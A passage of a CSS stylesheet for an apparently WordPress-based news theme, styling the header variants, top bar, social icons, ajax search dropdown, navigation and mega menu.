 * Allow only vertical resizing of textareas.

 */



textarea {

    resize: vertical;

}

img {

    max-width: 100%;

    height: auto;

}

.clear, .clearboth {

    clear: both;

}

/* ==========================================================================

   Browse Happy prompt

   ========================================================================== */



.browsehappy {

    margin: 0.2em 0;

    background: #ccc;

    color: #000;

    padding: 0.2em 0;

}

.no-touch a img {

    -webkit-transition: all 0.4s ease-in-out 0s;

-moz-transition: all 0.4s ease-in-out 0s;

-ms-transition: all 0.4s ease-in-out 0s;

-o-transition: all 0.4s ease-in-out 0s;

transition: all 0.4s ease-in-out 0s;

-moz-backface-visibility: hidden;

outline: 1px solid transparent;

}

.no-touch a img:hover {

    opacity: 0.8;

}

.header a img:hover {

    opacity: 1;

}

/* ==========================================================================

   Author's custom styles

   ========================================================================== */



body {

    background: #262626 no-repeat;

    background-position: top center;

    background-size: cover;

    background-attachment:fixed;

    font-size: 14px;

    line-height: 20px;

    color: #9a9a9a;

    -webkit-font-smoothing: antialiased;

    -moz-osx-font-smoothing: grayscale;

}

ul {

    list-style: none;

    padding: 0;

    margin: 0;

}

h1,

h2,

h3,

h4,

h5,

h6 {

    margin: 0;

    padding: 0;

    -webkit-font-smoothing: antialiased;

    -moz-osx-font-smoothing: grayscale;

}

.hide {

    display: none;

}

img {

    display: inline-block;

}

.news-box img {

    display: block;

}

.post-thumbnail {

    position: relative;

}

.button,

button,

input[type="button"],

input[type="reset"],

input[type="submit"] {

    outline: none;

    border: none;

    margin: 0;

    background: #0083b9;

    color: white;

    padding:0 10px;

    line-height: 36px;

    font-weight: 300;

    font-size: 13px;

}

a {

    color: #2d2d2d;

    text-decoration: none;

    outline: none;

    -webkit-font-smoothing: antialiased;

    -moz-osx-font-smoothing: grayscale;

    -webkit-transition: all ease-in-out 0.1s;

    transition: all ease-in-out 0.1s;

}

a:hover,

.sidebar .post-list li h2 a:hover,

.secondary-sidebar .post-list li h2 a:hover,

.nb1 ul li h2 a:hover,

.nb2 .first-item h2 a:hover,

.nb3 .first-item h2 a:hover,

.nb4 .first-item h2 a:hover,

.nb5 .first-item h2 a:hover,

.nb6 ul li h2 a:hover,

.nb3 ul li h2 a:hover,

.nb4 ul li h2 a:hover,

.nb2 ul li h2 a:hover,

.nb5 ul li h2 a:hover,

ul.f-tabbed-list li h2 a:hover,

.scroller .owl-next:hover:after,

.scroller .owl-prev:hover:before,

.sidebar .widget_categories li:hover,

.sidebar .widget_categories li:hover a,

.secondary-sidebar .widget_categories li:hover,

.secondary-sidebar .widget_categories li:hover a,

.scroller2 .owl-next:hover:after,

.scroller2 .owl-prev:hover:before,

.mom-related-posts li:hover h2 a,

.author-bio-name a{

    color: #0083b9;

}

/*layout*/



.inner {

    width: 1160px;

    margin: 0 auto;

}

.col2 .inner {

    width: 960px;

}

.fixed,

.fixed2 {

    background: #f2f2f2;

    width: 1200px;

    margin: 0 auto;

    -webkit-box-shadow: 0 0 21px rgba(0, 0, 0, 0.44);

    box-shadow: 0 0 21px rgba(0, 0, 0, 0.44);

}

.fixed2 {

    margin: 30px auto;

}

.col2 .fixed,

.col2 .fixed2 {

    width: 1000px;

}

.both-sidebars-all .main-left{

    float: left;

}

.both-sidebars-all .main-content{

    float: right;

}

.both-sidebars-all .secondary-sidebar{

    margin: 0 10px 0 0;

}

.both-sidebars-left .main-left{

    float: right;

    margin: 0 0 0 10px;

}

.both-sidebars-left .main-content{

    float: right;

}

.both-sidebars-left .secondary-sidebar{

    margin: 0 10px 0 0;

}

.left-sidebar .main-left{

    margin: 0 0 0 10px;

}

.left-sidebar .main-content{

    float: right;

}

.left-sidebar .sidebar{

    float: left;

}

.page-template-media-php.left .media-main-content{

    float: right;

}

.page-template-media-php.left .secondary-sidebar{

    margin: 0 10px 0 0;

}

.page-template-media-php.right .media-main-content{

    float: left;

}

.page-template-media-php.right .secondary-sidebar{

    float: right;

}

.page-template-media-php.both-sidebars-left .media-main-content{

    float: right;

}

.page-template-media-php.both-sidebars-left .sidebar{

    float: left;

    margin: 0 10px 0 0;

}

.col2:not(.page-template-media-php) .secondary-sidebar{

    display: none;

}

.ad_bg {

    top: 0;

    left: 0;

    position: absolute;

    display: inline;

    width: 100%;

    cursor: pointer;

}

.wrap {

    position: relative;

}

/*header*/



header.header {

    margin-bottom: 30px;

    position: relative;

}

.header-wrap p{

    margin: 0;

}

.hst1 .header-wrap{

    background: white;

}

.hst1 .fixed-header,

.hst2 .fixed-header,

.hst3 .fixed-header{

    background: #fafafa;

}

.hst1 .fixed-header,

.hst2 .fixed-header,

.hst3 .fixed-header{

    border-width: 1px 0 0;

}

.hst1 .fixed-header .navigation,

.hst2 .fixed-header .navigation,

.hst3 .fixed-header .navigation{

    border: none;

}

.hst1 .fixed-header ul.main-menu,

.hst2 .fixed-header ul.main-menu,

.hst3 .fixed-header ul.main-menu{

    border-left: 1px solid #e1e1e1;

}

.hst1 .navigation,

.hst2 .navigation,

.hst3 .navigation{

    background: #fafafa;

    border: 1px solid #e1e1e1;

}

.hst1 .breaking-news,

.hst2 .breaking-news,

.hst3 .breaking-news{

    background: white;

    border-color: #e1e1e1;

}

.hst1 .breaking-news .breaking-title,

.hst2 .breaking-news .breaking-title,

.hst3 .breaking-news .breaking-title{

    background: white;

}

.hst1 .breaking-news .breaking-title,

.hst2 .breaking-news .breaking-title,

.hst3 .breaking-news .breaking-title{

    border-color: #e1e1e1;

}

.hst1 ul.main-menu li span.menu_bl,

.hst2 ul.main-menu li span.menu_bl,

.hst3 ul.main-menu li span.menu_bl{

    background: #f2f2f2;

}

.hst1 ul.main-menu li,

.hst1 ul.main-menu li:first-child,

.hst1 .breaking-cont,

.hst1 ul.br-right li,

.hst2 ul.main-menu li,

.hst2 ul.main-menu li:first-child,

.hst2 .breaking-cont,

.hst2 ul.br-right li,

.hst3 ul.main-menu li,

.hst3 ul.main-menu li:first-child,

.hst3 .breaking-cont,

.hst3 ul.br-right li,

.hst1 .breaking-news .brmenu, .hst1 .breaking-news .br-right, .hst1 ul.br-right li,

.hst2 .breaking-news .brmenu, .hst2 .breaking-news .br-right, .hst2 ul.br-right li,

.hst3 .breaking-news .brmenu, .hst3 .breaking-news .br-right, .hst3 ul.br-right li,

.hst1 ul.main-menu li:not(.mom_mega) ul li,

.hst2 ul.main-menu li:not(.mom_mega) ul li,

.hst3 ul.main-menu li:not(.mom_mega) ul li{

    border-color: #e1e1e1;

}

.hst1 .breaking-cont:after,

.hst2 .breaking-cont:after,

.hst3 .breaking-cont:after{

    border-right-color: #e1e1e1;

}

.hst1 ul.main-menu > li:last-child,

.hst2 ul.main-menu > li:last-child,

.hst3 ul.main-menu > li:last-child,

.hst1 .navigation .mom-megamenu ul li.active:before, 

.hst1 .navigation .mom-megamenu ul li:hover:before,

.hst2 .navigation .mom-megamenu ul li.active:before, 

.hst2 .navigation .mom-megamenu ul li:hover:before,

.hst3 .navigation .mom-megamenu ul li.active:before, 

.hst3 .navigation .mom-megamenu ul li:hover:before{

    border-left-color: #e1e1e1;

}

.hst1 .breaking-news .breaking-title,

.hst1 ul.main-menu li a,

.hst2 .breaking-news .breaking-title,

.hst2 ul.main-menu li a,

.hst3 .breaking-news .breaking-title,

.hst3 ul.main-menu li a{

    color: #2d2d2d;

}

.hst1 ul.webticker li span,

.hst2 ul.webticker li span,

.hst3 ul.webticker li span{

    color: #888;

}

.hst1 ul.br-right li a,

.hst2 ul.br-right li a,

.hst3 ul.br-right li a{

    color: #8b8b8b;

}

.hst1 ul.main-menu li:hover,

.hst2 ul.main-menu li:hover,

.hst3 ul.main-menu li:hover,

.hst1 ul.main-menu li.current-menu-parent, 

.hst1 ul.main-menu li.current-menu-item, 

.hst1 .device-menu-holder, 

.hst1 #navigation .device-menu li.menu-item:hover,

.hst2 ul.main-menu li.current-menu-parent, 

.hst2 ul.main-menu li.current-menu-item, 

.hst2 .device-menu-holder, 

.hst2 #navigation .device-menu li.menu-item:hover,

.hst3 ul.main-menu li.current-menu-parent, 

.hst3 ul.main-menu li.current-menu-item, 

.hst3 .device-menu-holder, 

.hst3 #navigation .device-menu li.menu-item:hover{

    background: #f2f2f2;

}

.hst1 ul.main-menu > li ul.sub-menu,

.hst2 ul.main-menu > li ul.sub-menu,

.hst3 ul.main-menu > li ul.sub-menu,

.hst1 .navigation ul.main-menu > li:not(.mom_mega) ul.sub-menu,

.hst2 .navigation ul.main-menu > li:not(.mom_mega) ul.sub-menu,

.hst3 .navigation ul.main-menu > li:not(.mom_mega) ul.sub-menu{

    background: white;

    border-color: #e1e1e1;

}

.hst1 .navigation .mom-megamenu ul li:last-child,

.hst2 .navigation .mom-megamenu ul li:last-child,

.hst3 .navigation .mom-megamenu ul li:last-child{

    border-bottom: 1px solid #e1e1e1 !important;

}

.hst1 ul.main-menu li:not(.mom_mega) ul li:hover,

.hst2 ul.main-menu li:not(.mom_mega) ul li:hover,

.hst3 ul.main-menu li:not(.mom_mega) ul li:hover{

    background: white;

}

.hst1 .mom-megamenu,

.hst2 .mom-megamenu,

.hst3 .mom-megamenu{

    background: #f2f2f2;

    border-color: #e1e1e1;

}

.hst1 .mom-megamenu .view-all-link,

.hst2 .mom-megamenu .view-all-link,

.hst3 .mom-megamenu .view-all-link{

    border-color: #e1e1e1 !important;

    color: white;

}

.hst1 .mom-megamenu ul li:last-child,

.hst2 .mom-megamenu ul li:last-child,

.hst3 .mom-megamenu ul li:last-child,

.hst1 .mom-megamenu .sub-mom-megamenu2 ul, .hst1 .mom-megamenu .sub-mom-megamenu ul,

.hst2 .mom-megamenu .sub-mom-megamenu2 ul, .hst2 .mom-megamenu .sub-mom-megamenu ul,

.hst3 .mom-megamenu .sub-mom-megamenu2 ul, .hst3 .mom-megamenu .sub-mom-megamenu ul{

    border-color: #e1e1e1 !important;

}

.hst1 .mom-megamenu ul li:hover:before,

.hst2 .mom-megamenu ul li:hover:before,

.hst3 .mom-megamenu ul li:hover:before{

    border-left-color: #e1e1e1;

}

.hst1 ul.main-menu > li ul.sub-menu a, .hst2 ul.main-menu > li ul.sub-menu a, .hst3 ul.main-menu > li ul.sub-menu a{

    font-weight: 300;

}

.hst1 .mom-megamenu .sub-mom-megamenu2 ul li img,

.hst2 .mom-megamenu .sub-mom-megamenu2 ul li img,

.hst3 .mom-megamenu .sub-mom-megamenu2 ul li img{

    border: none;

}

.hst1 ul.br-right li:hover,

.hst2 ul.br-right li:hover,

.hst3 ul.br-right li:hover{

    background: #f2f2f2;

} 

.hst1 ul.webticker li h4 a:hover,

.hst2 ul.webticker li h4 a:hover,

.hst3 ul.webticker li h4 a:hover{

    color: #6b6b6b;

}

.hst1 .breaking-news, .hst1 .breaking-news .br-right,

.hst2 .breaking-news, .hst2 .breaking-news .br-right,

.hst3 .breaking-news, .hst3 .breaking-news .br-right{

    background: white;

}

.hst1 ul.br-right:after,

.hst2 ul.br-right:after,

.hst3 ul.br-right:after{

    border-right-color: #e1e1e1;

}

.hst1 .navigation ul.main-menu > li .mom-megamenu,

.hst2 .navigation ul.main-menu > li .mom-megamenu,

.hst3 .navigation ul.main-menu > li .mom-megamenu{

    background: white;

    border-color: #e1e1e1;

}

.hst1 .navigation ul.main-menu > li:not(.mom_mega) ul.sub-menu,

.hst2 .navigation ul.main-menu > li:not(.mom_mega) ul.sub-menu,

.hst3 .navigation ul.main-menu > li:not(.mom_mega) ul.sub-menu{

    background: #f2f2f2;

}

.hst1 .navigation .mom-megamenu ul li.active, .hst1 .navigation .mom-megamenu ul li:hover,

.hst2 .navigation .mom-megamenu ul li.active, .hst2 .navigation .mom-megamenu ul li:hover,

.hst3 .navigation .mom-megamenu ul li.active, .hst3 .navigation .mom-megamenu ul li:hover{

    background: white;

}

.hst1 .navigation .mom-megamenu ul li.active:before, .hst1 .navigation .mom-megamenu ul li:hover:before,

.hst2 .navigation .mom-megamenu ul li.active:before, .hst2 .navigation .mom-megamenu ul li:hover:before,

.hst3 .navigation .mom-megamenu ul li.active:before, .hst3 .navigation .mom-megamenu ul li:hover:before,{

    border-left-color: #e1e1e1;

}

.hst1 .navigation .mom-megamenu .sub-mom-megamenu2 ul li img,

.hst1 .navigation .mom-megamenu .sub-mom-megamenu ul li img,

.hst2 .navigation .mom-megamenu .sub-mom-megamenu2 ul li img,

.hst2 .navigation .mom-megamenu .sub-mom-megamenu ul li img,

.hst3 .navigation .mom-megamenu .sub-mom-megamenu2 ul li img,

.hst3 .navigation .mom-megamenu .sub-mom-megamenu ul li img{

    border-color: #e1e1e1;

}

.hst1 .navigation ul.main-menu > li.mom_mega.menu-item-depth-0 > .mom_mega_wrap,

.hst2 .navigation ul.main-menu > li.mom_mega.menu-item-depth-0 > .mom_mega_wrap,

.hst3 .navigation ul.main-menu > li.mom_mega.menu-item-depth-0 > .mom_mega_wrap{

    background: #fff;

    border-color: #e1e1e1;

}

.hst1 .main-menu .mom_mega.menu-item-depth-0 > ul.sub-menu > li > a,

.hst2 .main-menu .mom_mega.menu-item-depth-0 > ul.sub-menu > li > a,

.hst3 .main-menu .mom_mega.menu-item-depth-0 > ul.sub-menu > li > a,

.hst1 .sticky-nav ul.main-menu li:first-child,

.hst2 .sticky-nav ul.main-menu li:first-child,

.hst3 .sticky-nav ul.main-menu li:first-child{

    border-color: #e1e1e1;

}

.hst1 ul.main-menu li.mega_col_title:hover,

.hst2 ul.main-menu li.mega_col_title:hover,

.hst3 ul.main-menu li.mega_col_title:hover{

    background: transparent;

}

.hst1 ul.main-menu li.mom_mega ul li:not(.mega_col_title):hover,

.hst2 ul.main-menu li.mom_mega ul li:not(.mega_col_title):hover,

.hst3 ul.main-menu li.mom_mega ul li:not(.mega_col_title):hover{

    background: #F2F2F2;

}

.hst1 .main-menu .mom_mega.menu-item-depth-0 > ul.sub-menu > li ul li a:hover,

.hst2 .main-menu .mom_mega.menu-item-depth-0 > ul.sub-menu > li ul li a:hover,

.hst3 .main-menu .mom_mega.menu-item-depth-0 > ul.sub-menu > li ul li a:hover{

    color: #000;

}

.hst1 .footer-menu .mom-megamenu, .hst2 .footer-menu .mom-megamenu, .hst3 .footer-menu .mom-megamenu{

    background: transparent;

}

.hst2 ul.br-right li:last-child,

.hst3 ul.br-right li:last-child{

    border-right: 1px solid #E1E1E1;

}

.hst2 ul.br-right,

.hst3 ul.br-right{

    border-width: 0 1px;

}

.hst2 .header-wrap{

    background: transparent;

    border-bottom: 1px solid #e1e1e1;

}

.hst3 .header-wrap{

    background: transparent;

}

.hst2 .navigation{

    width: 1157px;

    margin: 0 auto;

    border-top: none;

}

.hst3 .navigation{

    width: 1157px;

    margin: 0 auto;

}

.col2.hst2 .navigation,

.col2.hst3 .navigation{

    width: 958px;

}

.hst2 .breaking-news,

.hst3 .breaking-news{

    width: 1159px;

    margin: 0 auto;

}

.col2.hst2 .breaking-news,

.col2.hst3 .breaking-news{

    width: 960px;

}

.hst2 ul.main-menu li:first-child,

.hst3 ul.main-menu li:first-child{

    border-left: none;

}

.no-bnmenu .breaking-cont{

    width: 1031px

}

.no-bnmenu.col2 .breaking-cont{

    width: 831px;

}

/*topbar*/



.top-bar {

    background: #000;

    height: 35px;

    line-height: 35px;

    border-bottom: 1px solid #222222;

}

.top-bar-right {

    float: right;

}

.top-bar .menu-message {

    line-height: 33px;

}

.today_date {

    float: left;

    line-height: 5px;

    font-size: 15px;

    margin-right: 20px;

    background: #1A1919;

    padding: 0 15px;

    color: whitesmoke;

}

/*topmenu*/

.mobile-menu{

    display: none;

}

ul.main-menu,

ul.top-menu {

    float: left;

}

ul.top-menu li {

    float: left;

    font-weight: 700 !important;

    font-size: 12px;

    border-right: 1px solid #222222;

    position: relative;

}

ul.top-menu li:first-child {

    border-left: 1px solid #222222;

}

ul.top-menu li.current-menu-item,

ul.top-menu li:hover {

    background: #1A1919;

}

ul.top-menu li a {

    color: #c3c3c3;

    padding: 0 14px;

    display: block;

}

.col2 ul.top-menu li a{

    padding: 0 12px;

}

ul.top-menu li.current-menu-item a,

ul.top-menu li a:hover {

    color: white;

}

ul.top-menu > li ul.sub-menu {

    display: none;

    position: absolute;

    z-index: 9999;

    background: #1A1919;

    width: 170px;

    left: -1px;

}

ul.top-menu li:hover > ul.sub-menu {

    display: block;

}

.top-menu li:hover ul.sub-menu li ul.sub-menu{

    left: 100%;

    top:0;

}

ul.top-menu li ul li {

    float: none;

    border-right: none;

    border-bottom: 1px solid #222222;

    line-height:18px;

}

.col2 ul.top-menu li ul li a{ 

    padding: 10px 12px;

}

ul.top-menu li ul li a{

    padding: 10px 14px;

}

ul.top-menu li ul li:hover {

    background: black;

}

ul.main-menu li ul li:first-child,

ul.top-menu li ul li:first-child {

    border-left: none;

}

ul.main-menu li ul li:last-child,

ul.top-menu li ul li:last-child {

    border-bottom: none;

}

/*top social icons*/



ul.top-social-icon {

    height: 35px;

    position: relative;

}

ul.top-social-icon li {

    float: left;

    border-width: 1px 0 0 1px;

    border-style: solid;

    border-color: #222222;

    height: 34px;

    position: relative;

    -webkit-transition: all ease-in-out 0.1s;

    -moz-transition: all ease-in-out 0.1s;

    -o-transition: all ease-in-out 0.1s;

    transition: all ease-in-out 0.1s;

}

ul.top-social-icon li:last-child {

    margin-right: 0;

    border-right: 1px solid #1b1b1b;

}

ul.top-social-icon li:hover {

    background: #1A1919;

}

ul.top-social-icon li.facebook:hover{

    background: #44619D;

}

ul.top-social-icon li.twitter:hover{

    background: #00BAFF;    

}

ul.top-social-icon li.youtube:hover{

    background: #C30000;

}

ul.top-social-icon li.google:hover{

    background: #E71414;

}

ul.top-social-icon li.pin:hover{

    background: #C21F25;

}

ul.top-social-icon li.rss:hover{

    background: #FF7E00;

}

ul.top-social-icon li.vimeo:hover{

    background: #44BBFF;

}

ul.top-social-icon li a {

    display: block;

    text-align: center;

    color: #ededed;

    padding: 7px 9px;

    line-height: normal;

}

ul.top-social-icon li a:hover{

    color: #F9F9F9;

}

ul.top-social-icon li a:before {

    position: static;

    font-family: 'momizat';

    speak: none;

    font-style: normal;

    font-weight: normal;

    font-variant: normal;

    text-transform: none;

    -webkit-font-smoothing: antialiased;

    font-size: 19px;

}

ul.top-social-icon  .facebook span {

}

ul.top-social-icon li.facebook a:before {

    /*content: "\e769";*/

    font-family: 'FontAwesome';

    content: "\f09a";




}

ul.top-social-icon li.twitter a:before {

    font-family: 'FontAwesome';

    content: "\f099";

   /* content: "\e76d";*/

    font-size: 18px;

}

ul.top-social-icon li.youtube a:before {

    font-family: 'font-awesome';

    content: "\e745";

    font-size: 20px;

}

ul.top-social-icon li.google a:before {

    content: "\e764";

    font-size: 20px;

}

ul.top-social-icon li.pin a:before {

   /* content: "\e7a6";*/

    font-size: 18px;

    font-family: 'FontAwesome';

    content: "\f0d2";

}

ul.top-social-icon li.rss a:before {

    /*content: "\e770";*/

    font-family: 'FontAwesome';

    content: "\f09e";

    font-size: 17px;

}

ul.top-social-icon li.vimeo a:before {

    content: "\e775";

}

ul.top-social-icon li i{

    font-size: 19px;

}

ul.top-social-icon li.top-search{

    border-right: 1px solid #222222;

}

ul.top-social-icon li.top-search > a:before {

    font-family: 'FontAwesome';

    content: "\f002";

    /*content: "\e602";

    font-family: 'font-awesome';*/

    color: #c6c6c6;

    font-size: 16px;

    line-height: 19px;

}

ul.top-social-icon li.top-search.active > a:before{

    content: "\e60d";

    font-size: 19px;

}

div.search-dropdown {

    position: absolute;

    background: #1A1919;

    padding: 5px 10px;

    right: 0;

    top: 36px;

    z-index: 9999;

}

div.search-dropdown input {

    height: 24px;

    width: 209px;

    outline: none;

    font-size: 13px;

    padding: 0 5px;

    border: 1px solid #e7e7e7;

    background: #fafafa;

}

input:focus,

.sidebar .search-form .search-field:focus,

div.search-dropdown input:focus{

    color: #222;

}

.top-search a:hover{

    background: transparent;

}

/*ajax search*/

.search-dropdown{

    opacity: 0;

    -webkit-transition: all 0.2s ease-in;

    -moz-transition: all 0.2s ease-in;

    -ms-transition: all 0.2s ease-in;

    -o-transition: all 0.2s ease-in;

    transition: all 0.2s ease-in;

    -moz-transform: scaleY(0);

    -webkit-transform: scaleY(0);

    -o-transform: scaleY(1);

    -ms-transform: scaleY(0);

    transform: scaleY(0);

    -webkit-transform-origin: 0 0;

    -moz-transform-origin: 0 0;

    -o-transform-origin: 0 0;

    -ms-transform-origin: 0 0;

    transform-origin: 0 0;

}

.search-dropdown.sw-show{

    -moz-transform: scaleY(1);

    -webkit-transform: scaleY(1);

    -o-transform: scaleY(1);

    -ms-transform: scaleY(1);

    transform: scaleY(1);

    opacity: 1;

}

.sw-not_found{

    font-style: italic;

    font-size: 12px;

}

.search-dropdown .sf-loading {

    position: absolute;

    height: 40px;

    right: 15px;

    line-height: 40px;

    position: absolute;

    top: 3px;

    width: 16px;

    display: none;

}

.ajax-search-results {

    position: absolute;

    z-index: 9999;

    background: #1e1e1e;

    border-width: 0 1px 1px;

    border-style: solid;

    border-color: black;

    width: 207px;

    left: 0;

    top: 45px;

    padding: 0 10px;

}

.col2 .ajax-search-results{

    width: 207px;

}

.ajax-search-results h4 {

    font-size: 13px;

    color: #8b8b8b;

    background: #262626;

    border-width: 1px 0;

    border-style: solid;

    border-color: black;

    padding: 2px 11px;

    margin: 0 -10px;

    text-transform: uppercase;

}

.ajax-search-results a {

    padding: 10px 0 !important;

    font-size: 14px;

    border-top: 1px solid black;

    text-align: left !important;

    display: block;

    line-height: normal;

}

.ajax-search-results h4 + a{

    border-top: none;

}

.ajax-search-results h4:last-of-type a{

    border: none;

}

.ajax-search-results .post_format,

.ajax-search-results a img {

    float: left;

    margin-right: 8px;

}

.ajax-search-results a h2 {

    color: #c6c6c6;

    font-size: 14px;

    margin-bottom: 5px;

}

.ajax-search-results a:hover h2{

    color: #f2f2f2;

}

.ajax-search-results a:hover{

    background: #262626;

}

.ajax-search-results a span {

    color: #535353;

}

.ajax-search-results .post_format{

    background: #A8A8A8;

    width: 35px;

    height: 35px;

    line-height: 35px;

    text-align: center;

    color: #272727;

    display: block;

}

.ajax-search-results h4.show-all-results{

    border-bottom: none;

    text-align: center;

    line-height: 45px;

}

.ajax-search-results h4.show-all-results a{

    display: inline-block;

    font-size: 13px !important;

    color: #c6c6c6;

}

.ajax-search-results h4.show-all-results i{

    position: relative;

    top: 2px;

    left: 10px;

}

.ajax-search-results > a .post_format:before{

    content: '';

    font-family: 'brankic';

    speak: none;

    font-style: normal;

    font-weight: normal;

    font-variant: normal;

    text-transform: none;

    line-height: 1;

    -webkit-font-feature-settings: "liga";

    -moz-font-feature-settings: "liga=1";

    -moz-font-feature-settings: "liga";

    -ms-font-feature-settings: "liga" 1;

    -o-font-feature-settings: "liga";

    font-feature-settings: "liga";

    -webkit-font-smoothing: antialiased;

    -moz-osx-font-smoothing: grayscale;

    font-size: 28px;

    line-height: 35px;

}

.ajax-search-results > a.type-page .post_format:before{

    content: "\e621";

}

.ajax-search-results > a.format-image .post_format:before{

    content: "\e650";

}

.ajax-search-results > a.format-video .post_format:before{

    content: "\e62d";

}

.ajax-search-results > a.format-audio .post_format:before{

    font-family: 'font-awesome' !important;

    content: "\e711";

    line-height: 40px;

    font-size: 24px;

}

.ajax-search-results > a.format-quote .post_format:before{

    font-family: 'momizat' !important;

    content: "\e676";

    font-size: 25px;

}

.ajax-search-results > a.format-gallery .post_format:before{

    font-family: 'momizat' !important;

    content: "\e60e";

    font-size: 25px;

}

/*header content*/



.header-wrap {

    clear: both;

    background: #000;

    height: 122px;

    line-height: 122px;

    overflow: hidden;

}

.header-wrap > .inner {

    height: 122px;

    line-height: 122px;

    position: relative;

}

.logo {

    float: left;

    display: none;

}

.logo a img{

    display: inline-block;

}

.header-banner {

    float: left;

}

.header-banner img{

    display: inline-block;

}

/*navigation*/

body.sticky_navigation_on .navigation.sticky-nav {

    width: 100%;

    position: fixed;

    -webkit-box-shadow: 0 0 4px 0 rgba(0,0,0,0.1);

    box-shadow: 0 0 4px 0 rgba(0,0,0,0.1);

    z-index: 5000;

    left: 0;

}

.sticky-nav ul.main-menu > li:first-child{

    border-width: 0 1px;

    border-style: solid;

}

.icon_only_label{

    display: none;

}

.navigation {

    height: 47px;

    background: #262626;

    border-bottom: 1px solid black;

}

.navigation > .inner {

    position: relative;

}

.fixed-header .navigation > .inner{

    position: inherit;

}

ul.main-menu > li > a {

    position: relative;

    padding-bottom: 5px !important;

    overflow: hidden;

    

}

ul.main-menu > li:not(.mom_mega) {

    position: relative;

}

ul.main-menu > li {

    float: left;

    line-height: 42px;

    font-size: 15px;

    font-weight: 700 !important;

    text-transform: uppercase;

    border-right: 1px solid black;

}

ul.main-menu li:first-child {

    border-left: 1px solid black;

}

ul.main-menu li.current-menu-parent,

ul.main-menu li.current-menu-item,

ul.main-menu li:hover {

    background: #1e1e1e;

}

ul.main-menu .cats-mega-wrap li.current-menu-parent,

ul.main-menu .cats-mega-wrap li.current-menu-item{

    background: transparent;

}

ul.main-menu li a {

    color: #ededed;

    padding: 0 15px;

    display: block;

}

.navigation ul.main-menu li ul li a{

    line-height: normal;

    padding: 11px 15px;

}

ul.main-menu li span.menu_bl {

    content: '';

    position: absolute;

    height: 5px;

    bottom: 0;

    width: 100%;

    left: 0;

}

ul.main-menu li span.menu_bl {

    background: #5a5a5a;

}

.menu-message {

    line-height: 45px;

}



.navigation ul.main-menu > li:not(.mom_mega) ul.sub-menu {

    overflow: visible;   

    position: absolute;

    z-index: 9999;

    background: #262626;

    border: 1px solid black;

    left: -1px;

    top: 47px;

    width: 210px;

}



.navigation ul.main-menu li:not(.mom_mega) ul.sub-menu li ul.sub-menu{

    left: 100%;

    top: -1px;

}

ul.main-menu li:not(.mom_mega) ul li {

    float: none;

    text-transform: none;

    border-right: none;

    border-bottom: 1px solid #000;

    font-size: 14px;

    font-weight: normal;

    line-height: 38px;

    position: relative;

}

ul.main-menu li.mom_mega ul li ul li:hover{

    background: #262626;

}

ul.main-menu li ul:not(.mom_mega_wrap) li:last-child{

    border-bottom: none;

}

ul.main-menu li ul li:hover {

    background: #1e1e1e;

}

ul.main-menu li a i {

    font-size: 16px;

    float: left;

    position: relative;

    margin-right: 7px;

    line-height: inherit;

}

ul.main-menu li .icon_only{

    font-size: 22px;

    margin: 0;

}

ul.main-menu li:not(.mom_mega) > ul > li.menu-item-has-children > a:after{

    content: "\e6d0";

    font-family: 'enotype';

    position: relative;

    /* color: black; */

    right: -5px;

    float: right;

    top: 2px;

    speak: none;

    font-style: normal;

    font-weight: normal;

    font-variant: normal;

    text-transform: none;

    line-height: 1;

    -webkit-font-feature-settings: "liga";

    -moz-font-feature-settings: "liga=1";

    -moz-font-feature-settings: "liga";

    -ms-font-feature-settings: "liga" 1;

    -o-font-feature-settings: "liga";

    font-feature-settings: "liga";

    -webkit-font-smoothing: antialiased;

    -moz-osx-font-smoothing: grayscale;

}

/*MegaMenu*/

.navigation ul.main-menu > li:hover .mom-megamenu{

    visibility: visible; 

    opacity: 1;

}

.navigation ul.main-menu > li .mom-megamenu {

    background: #1e1e1e;

    position: absolute;

    z-index: 1000;

    border: 1px solid black;

    top: 47px;

    padding-top: 39px;

    left: -1px;

}

.navigation ul.main-menu > li.mom_mega.menu-item-depth-0 > .mom_mega_wrap{

    position: absolute;

    width: 100%;

    left: 0;

    margin-top: 1px;

    top: 100%;

    background: #1e1e1e;

    border: 1px solid black;

    padding: 20px;

    z-index: 1000;

    -webkit-box-shadow: 0 2px 3px 0 rgba(0,0,0,0.1);

    box-shadow: 0 2px 3px 0 rgba(0,0,0,0.1);

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    box-sizing: border-box;

    line-height: 1.4;

        padding-top: 15px;

}

.navigation ul.main-menu > li .mom-megamenu ul.sub-menu {

    width: 135px;

    float: left;

    top: 0;

    position: relative;

    left: 0;

    border: none;

}

.navigation .mom-megamenu ul li:last-child {

    border-bottom: 1px solid black !important;

}

.navigation .mom-megamenu > ul > li {

    line-height: 38px;

    padding: 0;

}

.navigation .mom-megamenu ul li.active,

.navigation .mom-megamenu ul li:hover {

    background: #1e1e1e;

    position: relative;

}

.navigation .mom-megamenu ul li.active:before,

.navigation .mom-megamenu ul li:hover:before {

    content: "";

    right: -13px;

    top: 35%;

    border: solid transparent;

    height: 0;

    width: 0;

    position: absolute;

    pointer-events: none;

    border-color: rgba(240, 240, 240, 0);

    border-left-color: #000;

    border-width: 6px;

}

.navigation .mom-megamenu .view-all-link {

    background: #5a5a5a;

    height: 38px;

    line-height: 33px;

    color: white;

    display: block;

    padding-left: 13px;

    font-size: 13px;

    width: 95.3%;

    text-transform: none;

    position: absolute;

    font-weight: 300 !important;

    top: 0;

    border-width: 0 1px 1px;

    border-style: solid;

    border-color: black;

    left: -1px;

}

.navigation .sub-mom-megamenu2 .view-all-link{

    width: 93.3% !important;

}

.navigation .mom-megamenu .view-all-link i {

    margin-left: 10px;

    font-size: 18px;

    top: 4px;

    position: relative;

    float: none;

}

.navigation .mom-megamenu .sub-mom-megamenu {

    width: 595px !important;

}

.navigation .mom-megamenu .sub-mom-megamenu2 ul,

.navigation .mom-megamenu .sub-mom-megamenu ul {

    width: auto;

    background: transparent;

    border-right: none;

    float: none;

    overflow: hidden;

    border-left: 1px solid black;

}

.navigation .mom-megamenu .sub-mom-megamenu2 ul{

    margin-bottom: -300px;

    padding-bottom: 300px;

}

.cats-mega-wrap {

    overflow: hidden;

}

.navigation .mom-megamenu .sub-mom-megamenu ul li {

    float: left;

    width: 153px;

    padding: 10px 0;

    border-right: 1px solid black;

    border-bottom: none;

    text-align: center;

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    box-sizing: border-box;

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    padding-bottom: 600px;

    margin-bottom: -506px;

}

.navigation .mom-megamenu .sub-mom-megamenu ul li:last-child {

    border-right: none;

}

